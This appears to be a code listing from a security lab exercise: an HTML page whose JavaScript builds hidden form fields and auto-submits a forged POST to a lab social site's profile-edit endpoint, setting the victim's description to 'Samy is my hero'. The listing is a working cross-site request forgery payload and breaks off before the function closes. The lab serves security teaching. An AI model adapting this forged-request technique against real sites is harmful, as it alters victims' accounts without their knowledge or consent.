 2 <body>
3 <h1>This page forges an HTTP POST request.</h1>
4 <script type="text/javascript">
5
6 function forge_post()
7 {
8     var fields;
9
10     // The following are form entries need to be filled out by attackers.
11     // The entries are made hidden, so the victim won't be able to see them.
12     fields += "<input type='hidden' name='name' value='Alice'>";
13     fields += "<input type='hidden' name='briefdescription' value='Samy is my
hero'>";
14     fields += "<input type='hidden' name='accesslevel[briefdescription]'
value='2'>";
15     fields += "<input type='hidden' name='guid' value='56'>";
16
17     // Create a <form> element.
18     var p = document.createElement("form");
19
20     // Construct the form
21     p.action = "http://www.seed-server.com/action/profile/edit";
22     p.innerHTML = fields;
23     p.method = "post";
24
25     // Append the form to the current page.
26     document.body.appendChild(p);
27
28     // Submit the form
29     p.submit();